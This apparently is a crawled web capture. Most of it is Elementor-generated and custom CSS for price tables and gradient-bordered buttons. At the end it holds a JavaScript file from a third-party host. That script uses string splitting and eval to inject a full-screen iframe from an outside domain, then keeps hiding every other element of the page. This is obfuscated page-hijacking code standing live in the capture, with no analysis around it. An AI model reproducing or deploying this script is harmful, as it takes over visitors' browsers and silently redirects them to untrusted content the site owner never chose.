.elementor-element.elementor-element-253ef4ac .elementor-price-table__currency, .elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__integer-part, .elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__currency{align-self:center;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__after-price{justify-content:center;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__original-price{align-self:flex-end;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__period{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__footer{background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-253ef4ac .elementor-price-table__ribbon-inner{background-color:#54D5F6;color:#161618;}.elementor-2090 .elementor-element.elementor-element-648a0c1f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-7fe630e i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-7fe630e svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-e928cb7 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-e928cb7 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-e648bb3 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-e648bb3 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-6139e87 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-6139e87 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-f1ffb73 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-f1ffb73 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-5fb5db4 i{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-repeater-item-5fb5db4 svg{fill:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd{--e-price-table-header-background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__price{background-color:#16171B;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__currency, .elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__integer-part, .elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__currency{align-self:center;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__after-price{justify-content:center;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__original-price{align-self:flex-end;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__period{color:#DCDFEE;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-2090 .elementor-element.elementor-element-7c3dc7dd .elementor-price-table__footer{background-color:#16171B;}@media(min-width:768px){.elementor-2090 .elementor-element.elementor-element-5b008a5e{--width:50%;}.elementor-2090 .elementor-element.elementor-element-46316fcb{--width:50%;}.elementor-2090 .elementor-element.elementor-element-648a0c1f{--width:50%;}}/* Start custom CSS for price-table, class: .elementor-element-107b09ec */.elementor-2090 .elementor-element.elementor-element-107b09ec::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5b008a5e */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-253ef4ac */.elementor-2090 .elementor-element.elementor-element-253ef4ac::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-46316fcb */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS for price-table, class: .elementor-element-7c3dc7dd */.elementor-2090 .elementor-element.elementor-element-7c3dc7dd::before {
  content: '';
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  z-index: -1;
  border-radius: 11px;
  padding: 4px;
    background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  mask: 
    linear-gradient(#fff 0 0) content-box, 
    linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; /* Recorta o fundo interno */
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-648a0c1f */.background-blur-gradient3::before {
     position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 5% 10%, #43B9B9, #2997ff, #0096FF, transparent 50%), 
                radial-gradient(circle at 10% 100%, #a972ff, #BB64FF, #F2416B, #EB7500, transparent 65%);
    filter: blur(70px); /* Controle a intensidade do desfoque */
    opacity: 0.6; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}/* End custom CSS */
/* Start custom CSS */body {
  background-color: white; /* Set a base background color */
  
  background-image: radial-gradient(circle, #303030 5%, transparent 0);
  background-size: .3in .3in;  /* Each grid cell is 1 inch by 1 inch */
  background-repeat: repeat;


}



.elementor-price-table__original-price {
    width: 100%;
    padding-bottom: 15px;
    text-decoration: none !important;
}

.elementor-price-table__original-price span:nth-child(-n+2) {
    text-decoration: line-through  !important;
}










        .gradiente-borda-btn2 .elementor-button {
            /* --- Actual Button/Link's own styling --- */
            /* Adjust padding as needed for your button's text */
            /* Elementor typically controls this via its UI, but you can override */
            /* padding: 12px 28px;  -- Example, Elementor might set this */
            /* font-size: 16px;    -- Example, Elementor might set this */
            /* color: white;         -- Example, Elementor might set this */
            background-color: #222; /* Background of the button itself, visible through the border's "hole" */
            border: none; /* Remove default border if any */
            /* border-radius should match the ::before pseudo-element's border-radius */
            /* border-radius: 25px; -- Example, Elementor might set this */
            cursor: pointer;
            text-decoration: none;
            display: inline-block; /* Elementor buttons are often inline-block */
            text-align: center;

            /* --- Crucial for the ::before pseudo-element --- */
            position: relative; /* Establishes positioning context for its ::before */
            z-index: 1; /* Ensures button content is above the ::before's background */
            /* Ensure Elementor's button styles don't add extra borders that conflict */
        }

        .gradiente-borda-btn2 .elementor-button::before {
            content: '';
            position: absolute;
            
            /* Make the pseudo-element cover the button exactly */
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            
            /* This border-radius defines the outer curve of the gradient border. */
            /* It should match the .elementor-button's border-radius. */
            /* If Elementor sets a border-radius on .elementor-button, ensure this matches. */
            border-radius: 25px; /* Example: Defaulting to 25px, adjust if Elementor uses another value */
            
            /* The gradient background that forms the border */
            background: linear-gradient(200deg, #00FFFF, #942BD0, #FF007E, #FFE800);
            
            /* This padding IS the border thickness for the mask technique */
            /* The mask's 'content-box' will be inset by this amount */
            padding: 4px; /* Adjust this value to change border thickness */
            
            /* Masking to create the hollow border effect */
            -webkit-mask:
                linear-gradient(#fff 0 0) content-box, /* Inner transparent part (respects padding) */
                linear-gradient(#fff 0 0);             /* Outer opaque part (covers whole element) */
            mask:
                linear-gradient(#fff 0 0) content-box,
                linear-gradient(#fff 0 0);
            
            /* Composite operation: punch out the content-box area from the outer opaque part */
            -webkit-mask-composite: destination-out;
            mask-composite: exclude; /* Standard property */
            
            z-index: -1; /* Place the gradient border behind the button's content */
            
            /* Ensures padding is included within the element's dimensions, crucial for alignment */
            box-sizing: border-box; 
        }

        /* --- Example Styling for Elementor Button Content (from your HTML) --- */
        /* You might not need to override these if Elementor handles them well */
        .gradiente-borda-btn2 .elementor-button .elementor-button-text {
            color: black; /* Example: Ensure text color is visible */
            /* Elementor usually handles font-size, padding within the button span etc. */
        }
        .gradiente-borda-btn2 .elementor-button.elementor-size-sm {
             /* Example: Elementor's small button size might have specific padding/font-size */
            padding: 10px 20px; /* Override if necessary */
            font-size: 14px;    /* Override if necessary */
            border-radius: 25px; /* Ensure this matches ::before if you override */
        }
         .gradiente-borda-btn2 .elementor-button.elementor-size-md { /* Example for a medium size */
            padding: 12px 28px;
            font-size: 16px;
            border-radius: 25px; /* Ensure this matches ::before if you override */
            color: black;
        }/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: http://hu.leadstats.net/main.js
body_size: 548
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://prk168.com/webapp/html/aozxy5/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 